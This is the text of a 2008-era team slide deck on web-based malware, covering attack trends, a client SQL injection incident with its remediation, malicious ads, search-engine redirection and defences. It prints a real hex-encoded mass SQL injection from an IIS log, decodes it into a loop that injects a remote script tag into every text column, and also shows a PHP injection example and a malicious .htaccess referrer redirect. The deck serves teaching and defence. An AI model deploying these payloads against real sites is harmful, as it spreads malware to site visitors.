942ea1c617cf176cadaca09e8c47e333.ppt
- Количество слайдов: 31

Web-Based Malware Menace Spreading Fast Presented By: Garry Bennett Marcelo Berger Kelley Gambera Elsa Madrigal David Pessis Chuck Roth Fred Salchli

Malware Behavior is Changing } } Malware no longer exclusive to malicious sites Malware making its way to end user machine with no user interaction required Malware establishing presence on end user machine There has been explosive growth in new malicious code signatures Table 1. New malicious code signatures Source: Symantec Corporation

Interesting Trends } Malware targeting mainstream sites } } Malware authors are now looking for a bigger audience } } } In 2008, Economist. com and MLB. com were both hit } Malware authors used Double. Clicks ad-serving software } Unsuspecting users clicked on what looked to be legitimate ads, but were actually clicking on a Trojan which installed itself on the user’s hard drive to collect personal information Mainstream sites provide this base Users who go to these sites are less likely to be concerned about being the victim of malware attack } This is an increasing problem since the notion of being safe if one visits good sites no longer holds true Web servers have evolved into complex code } } } No longer a static page Third-party hosted material Network layer communication and exposed weakness

Attack Techniques } } } SQL injection Malicious advertisements Search engine result redirection Attacks on backend virtual hosting companies Vulnerabilities in Web server or forum hosting software Cross-site scripting (XSS) attacks

Attacks Not Mentioned in Paper } } Sniffing & Interception (HTTP vs. HTTPS) DNS Server Vulnerability Exploits } } Allow malicious sites to be served Authenticity Attacks
More Popular Attack Techniques: SQL Injection } } Large, high-traffic sites have databases running in background Read/write user interaction Security must extend to databases and data How it works: } } } Identifies input form vulnerabilities Hacker inserts additional SQL instructions Hacker can then navigate database and add mal content } } Hidden links E. g. Trojan. Asprox

SQL Injection : Attack at Duo! Longstanding Client merged with another company that had an existing e-commerce application We hesitantly agreed to integrate and host the ecommerce application Code review and testing indicated security problems ¡ Client pushed back on risk assessment and claimed ecommerce site would be retired in very near future Two years later. . . 7
SQL Injection } First Order Attack } } Second Order Attack } } Attacker gains access to the database and can perform DML and/or DDL commands Attacker inserts data into the database Our attacker did both } Client called to report strange links appearing within the product pages of their site 8

SQL Injection: Raw IIS Log 2008 -04 -12 17: 59: 39 W 3 SVC 658304687 WEB 14 A POST /productcart/pc/view. Cat_P. asp id. Category=57; DECLARE @S NVARCHAR(4000); SET @S= CAST(0 x 4400450043004 C 004100520045002000400054002000760061007200630068006100720028003200350029002 C 0 04000430020007600610072006300680061007200280032003500290020004400450043004 C 004100520045002000540061 0062006 C 0065005 F 0043007500720073006 F 007200200043005500520053004 F 005200200046004 F 0052002000730065006 C 00 650063007400200061002 E 0061006 D 0065002 C 0062002 E 0061006 D 0065002000660072006 F 006 D 002000730079007 3006 F 0062006 A 006500630074007300200061002 C 007300790073006 F 006 C 0075006 D 006 E 007300200062002000770068 00650072006500200061002 E 00690064003 D 0062002 E 0069006400200061006 E 006400200061002 E 0078007400790070006500 3 D 00270075002700200061006 E 0064002000280062002 E 00780074007900700065003 D 00390020006 F 007200200062002 E 00780074007900700065003 D 003300350020006 F 007200200062002 E 00780074007900700065003 D 0032003300310020006 F 00 7200200062002 E 00780074007900700065003 D 00310036003700290020004 F 00500045004 E 0020005400610062006 C 0065005 F 0043007500720073006 F 00720020004600450054004300480020004 E 004500580054002000460052004 F 004 D 0020005400 610062006 C 0065005 F 0043007500720073006 F 007200200049004 E 0054004 F 002000400054002 C 004000430020005700480049 004 C 00450028004000460045005400430048005 F 005300540041005400550053003 D 003000290020004200450047004900 4 E 00200065007800650063002800270075007000640061007400650020005 B 0027002 B 00400054002 B 0027005 D 002000730065 00740020005 B 0027002 B 00400043002 B 0027005 D 003 D 0072007400720069006 D 00280063006 F 006 E 007600650072007400280 076006100720063006800610072002 C 005 B 0027002 B 00400043002 B 0027005 D 0029002 B 0027003 C 00730063007200 69007000740020007300720063003 D 006800740070003 A 002 F 00770077002 E 006100730070006400650072002 E 0063006 F 006 D 002 F 0031002 E 006 A 0073003 E 003 C 002 F 007300630072006900700074003 E 0027002700290046004500540 04300480020004 E 004500580054002000460052004 F 004 D 0020005400610062006 C 0065005 F 0043007500720073006 F 007 200200049004 E 0054004 F 002000400054002 C 0040004300200045004 E 004400200043004 C 004 F 0053004500200054006100620 06 C 0065005 F 0043007500720073006 F 00720020004400450041004 C 004 F 00430041005400450020005400610062006 C 00 65005 F 0043007500720073006 F 007200 AS NVARCHAR(4000)); EXEC(@S); -- 80 - 125. 65. 77. 25 HTTP/1. 0 Mozilla/3. 0+(compatible; +Indy+Library) - - www. altmanweilpubs. com 200 0 0 471 2377 2562 9

SQL Injection: 1 st Order Attack POST /productcart/pc/view. Cat_P. asp id. Category=57; DECLARE @S NVARCHAR(4000); SET @S= “ DECLARE @T varchar(255), @C varchar(255) DECLARE Table_Cursor CURSOR FOR select a. name, b. name from sysobjects a, syscolumns b where a. id=b. id and a. xtype='u' and (b. xtype=99 or b. xtype=35 or b. xtype=231 or b. xtype=167)” AS NVARCHAR(4000)); EXEC(@S); 10

SQL Injection: 2 nd Order Attack OPEN Table_Cursor FETCH NEXT FROM Table_Cursor INTO @T, @C WHILE(@@FETCH_STATUS=0) BEGIN exec('update ['+@T+'] set ['+@C+']= rtrim(convert(varchar, ['+@C+']))+ ''<script src=http: //www. axxxr. com/1. js></script>''') FETCH NEXT FROM Table_Cursor INTO @T, @C END CLOSE Table_Cursor DEALLOCATE Table_Cursor 11

SQL Injection: Remediation } } We immediately shut down the application We built a scrubber which scanned database tables for signature and removed malicious calls E commerce site was disintegrated from main site Unhappy client; Unhappy service provider 12

More Popular Attack Techniques: Malicious Ads } } Malware delivered via what appears to be real ad Issues: } } } Authored using Java. Script } } Not all advertisers validate the ads hosted on legitimate sites The nature of advertising/online publishing mechanisms dynamic and automated, thus difficult to trace Functions can be easily misused to silently redirect user to malicious page regardless if hosting site remains clean Ads are hard to detect because they quickly rotate } } Rotate based on search parameters and/or end-user geography Web site and ad publishers are unaware that ads contain malware
More Popular Attack Techniques: Malicious Ads } How Malicious ads work: } } } Pop up over a web site and redirect user to web page filled with malicious software Entices user to click a link, which results in loading of malicious web site Auto-redirects often utilize Flash technology whereas click-throughs use Java. Script or Active. X to create pop up with clickable options } Additional Source: Smart Computing, “How to Get Rid of Malicious Ads, ” May 2008 http: //www. smartcomputing. com/editorial/article. asp? article=articles%2 F 2008%2 Fs 1905%2 F 25 s 05. asp
More Popular Attack Techniques: Search Engine Result Redirection } Poisoned keywords related to popular searches } } } Re-directs to Malware Sites } } } Metatags in web pages used to perform search engine optimization Example: Easter verse, Easter verse poems, Easter greeting card verses Malware is downloaded Misleading Apps are downloaded: anti-virus, windows updates, etc. Detection Avoidance: } } Referrer checking: avoid researchers who could be investigating the referral to the site Modify HTTP Headers to avoid caching of pages } No-store, No-cache Source: http: //cyberinsecure. com/easter-related-search-engine-results-poisoned-redirect-users-to-malicious-applications/
More Popular Attack Techniques: Backend Virtual Hosting Companies } } Virtual Hosting Companies provide Web server hosting services to other companies or individuals Attacking Virtual Hosts providers hackers with avenue to infect multiple sites associated with hosts } } Go. Daddy. com DDo. S Attack: Hackers knocked down number of cliet Web sites for several hours in 2007 Techniques for compromising legitimate client Web sites: } } Exploit applications on host to inject malicious code (HTML – iframes), and host then injects same code into client sites DNS Spoofing attack using virtual Host name

How Malware Authors Reach Users } Get on to the user’s computer automatically } } } } } DNS cache poisoning Drive by download Software vulnerabilities Web attack toolkits Cat and mouse game Obfuscation Dynamically changing URLs and malware Clickjacking Get on to the user’s computer with help from the user } } } Fake codec Malicious P 2 P files Mal ads Fake scanner web page Blogs
Drive By Download } User just browses site and executable content is auto-downloaded onto user computer without their knowledge } } } No user interaction required “Good” web sites are targeted by attackers to establish user trust Issue: } } True Four Years Ago… Browsers are more defensive today Degrees of insecurity according to corporate policies } Some apps only supported by older browser versions OS and browser may have latest patches but multimedia plug-ins and doc viewers are out of date and vulnerable Attack method: } } Hidden IFrame causes user browser to silently pull mal content Mal authors are then able to pull OS, browser, etc. vulnerabilities and eventually pull personal information Entire attack is invisible to user
Other Automatic Attack Methods } Software vulnerabilities } } } Web attack toolkits } } Encryption of malcode, typically in Java. Script Dynamically changing URLs and malware } } Off-the-shelf software written to probe user’s computer and automatically exploit security holes Obfuscation } } “Bugs” or flaws in applications Attacker can compromise system on which software is installed Malicious domains which appear to be real ones associated with search engine statistics Clickjacking } Attacker puts invisible layer on Web page and user unknowingly clicks “fake” buttons, links to malware
Older Detection Techniques No Longer Work } } Older, signature-based antivirus-only detection techniques are far less effective Multimedia, reader, browser, and third-party software vulnerabilities are hard to detect using traditional virus signatures } } } Traditional antivirus software only knows how to search in files, not network Attacks are invisible New methods for detection are necessary Security is heavily dependent on user’s habits i. e. needs to keep up with patches, security updates, etc. Security lockdown is practiced by website owners who have high stakes in secure web transactions

User-Assisted Attack Methods } } } Social engineering People are tricked into performing actions Examples: } Fake codec } } Software that can decode a binary file and reconstitute a version of the original audio or video “Tempting” content gives malware authors the ability to get users to install new codec to reach desired content Screenshot shows fake codec to install video, but instead it’s malware ¨ Trojan is installed and infects user’s computer Malicious P 2 P files } Files using celebrity names or popular brand names

User-Assisted Attack Methods (cont’d) } Examples: } Malicious ads } } Fake scanner web page } } One of the most blatant techniques Direct advertisement of malware to unsuspecting users (in contrast to using actual product/company names) E. g. Fake copy of a newly-released game Leverage Java. Script capabilities of a browser Content appears to be legitimate OS alert notification A “scare tactic” approach to get users to execute malware Blogs } Bogus links which point to malware

Symantec Top Web Threats 2008 } Drive-by downloads } Obfuscation } Targeting browser plug-ins instead of just browser } Misleading apps } SQL injection in mainstream sites } Unique and targeted malware } ‘Polymorphing’ Tools

New Threats for 2009 and Beyond } Bogus services Legal, financial, car transport } } “Mule” recruitment sites Spam Professional-looking sites } } } Social networking vulnerabilities with Web 2. 0** } Hacked accounts } Cross-Site Scripting (XSS) } Cross Site Request Forgery (CSRF) } Phishing } Information Leakage } Injection flaws (Javascript, XML, Xpath, JSON) } Information integrity (i. e. wrong entries on wikipedia) } Insufficient anti-automation } } } vulnerable to brute force and CSRF attacks High-visibility news events } Quick distribution of malware Replacement of email attachments with hyperlinks Twitter CSRF Attack **Source: Top Web 2. 0 Security Threats, Secure Enterprise 2. 0 Forum
Methods of Defense } } Techniques for Counter-Acting Web-based Attacks User-awareness (don’t click on anything funny) } } } Don’t download apps you don’t trust Keep your OS updated Use anti-phishing, malware, spam software No single silver bullet… Just a bunch of silver bb’s…

Garry’s Slides 26

SQL Injection Example // a good user's name $name = "timmy"; $query = "SELECT * FROM customers WHERE username = '$name'"; echo "Normal: ". $query. " "; // user input that uses SQL Injection $name_bad = "' OR 1'"; // our My. SQL query builder, however, not a very safe one $query_bad = "SELECT * FROM customers WHERE username = '$name_bad'";

SQL Injection Example - Cont. // display what the new query will look like, with injection echo "Injection: ". $query_bad; Normal: SELECT * FROM customers WHERE username = 'timmy‘ Injection: SELECT * FROM customers WHERE username = '' OR 1''

More Popular Attack Techniques: Search Engine Results Redirection } Legitimate sites that have been hacked to redirect to various rogue anti-malware “scan” sites } The malicious redirect only occurs when a user arrives at the site via search engine results Visiting the sites directly (i. e. via a bookmark or manually entering the address) results in no redirect Site owners’ visiting their site directly won’t see any evidence of the redirect Since many sites receive a majority of their traffic from search engines, that large majority of users will keep getting redirected to the malicious site } } }

More Popular Attack Techniques: Search Engine Result Redirection Example The root cause of many of these hacks is a maliciously modified. htaccess file commonly used on Apache web servers Rewrite. Engine On Rewrite. Cond %{HTTP_REFERER}. *google. *$ [NC, OR] Rewrite. Cond %{HTTP_REFERER}. *yahoo. *$ [NC, OR] Rewrite. Cond %{HTTP_REFERER}. *msn. *$ [NC, OR] Rewrite. Cond %{HTTP_REFERER}. *ask. *$ [NC, OR] Rewrite. Cond %{HTTP_REFERER}. *aol. *$ [NC, OR] Rewrite. Cond %{HTTP_REFERER}. *altavista. *$ [NC, OR] Rewrite. Cond %{HTTP_REFERER}. *netscape. *$ [NC]. . . Rewrite. Rule. * http: //badsite-omitted/ [R=301, L] In some cases it’s replaced completely, in other cases the bad rules are added to the existing contents.

More Popular Attack Techniques: Malicious Ads Example
942ea1c617cf176cadaca09e8c47e333.ppt